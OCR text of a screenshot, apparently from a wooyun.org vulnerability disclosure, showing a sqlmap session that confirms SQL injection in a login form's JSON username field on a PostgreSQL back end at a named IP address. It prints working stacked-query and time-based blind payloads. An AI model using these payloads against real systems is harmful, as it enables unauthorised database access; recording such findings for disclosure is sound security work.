 管理员: C:\Windows\system32\cmd.exe
t one other (potential) technique found
[01:38:49] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[01:38:54] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[01:39:00] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[01:39:05] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[01:39:10] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
[01:39:40] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' requests
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 268 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: mode=151&json={"username":"admin');SELECT PG_SLEEP(30)--","password":"admin","languageid":"2","br
owser":"_NaN"}&__RequestType=ajax&t=Sun
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: mode=151&json={"username":"admin') AND 4836=(SELECT 4836 FROM PG_SLEEP(30)) AND ('FzOX'='FzOX","p
assword":"admin","languageid":"2","browser":"_NaN"}&__RequestType=ajax&t=Sun
---
[01:42:47] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[01:42:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\112.16.67.168
'
[*] shutting down at 01:42:47
C:\Python27\sqlmapproject-sqlmap-763b72a>
www.wooyun.org